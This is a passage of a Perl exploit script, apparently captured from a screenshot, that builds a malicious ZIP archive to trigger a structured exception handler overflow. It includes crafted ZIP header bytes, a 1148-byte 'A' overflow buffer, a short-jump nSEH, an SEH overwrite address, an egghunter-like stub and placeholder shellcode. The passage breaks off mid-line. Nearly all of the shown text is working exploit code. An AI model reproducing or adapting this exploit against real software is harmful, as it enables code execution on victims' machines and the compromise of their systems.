
"\xe4\x0f".

"\x00\x00\x00\x00\x00\x00\x01\x00".

"\x24\x00\x00\x00\x00\x00\x00\x00";

my $eofcdf_header = 
"\x50\x4B\x05\x06\x00\x00\x00".

"\x00\x01\x00\x01\x00".

"\x12\x10\x00\x00".

"\x02\x10\x00\x00".

"\x00\x00";

my $payload = "\x41" x 1148;

my $nseh = "\xeb\x07\x90\x90";

my $seh = pack('V',0x0040112F);

my $egg = "\x41" x 2;

$egg .= "\x61\x61\x61\x51\x58\xFF\xD0";

my $shellcode = "\x41" x 123;

print "[*]Identifying the length 